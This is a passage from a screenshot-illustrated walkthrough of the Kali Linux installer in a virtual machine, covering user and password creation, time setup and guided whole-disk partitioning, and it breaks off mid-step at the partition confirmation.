

Now here we have to create a new user. Without creating a new user, we wont be able to access the OS. So here we have to provide our full name. This is not at all necessary to be accurate and you can name it anything you like but for this demonstration, I will be giving my own name only. Now moving on,

Here you can give your own username. By default, Kali takes the first name of your full name and then makes it all lowercase. I will

keeping it as aditya only. So I will now click on continue and move on.



Here you have set up your password. After setting up the password, just click on continue.



In the next step, the installer will be configuring the date and time and set up the Network Time Protocol ( NTP ). This will again take

a few seconds.



Here, we to partition disks. As we are not dual booting so we dont have to go the manual route. As we also dont need the extra security benefits of disk encryption, we also dont have to set up LVM. Although if you want, you can definitely choose the other options as well. For this demonstration, I will just be selecting the guided - use entire disk. This allocates the entire virtual storage ie 30gb for Kali Linux. Lets click on continue,

Here we can see our virtual disk. We will select that disk only and then press continue.



These are some extra partitioning options. For our demonstration we will select all files in one partition ie. our whole hard disk will only have one whole partition in it the home will be inside root only. Lets just press on continue and move on with the installation stage.

Here the installer is giving us a summary of what its going to do and what partition its going to create and in which drive in a neat format. Lets select Finish partitioning and then press continue.



Here the installer is confirming again before partitioning the disk. Just select yes and then press 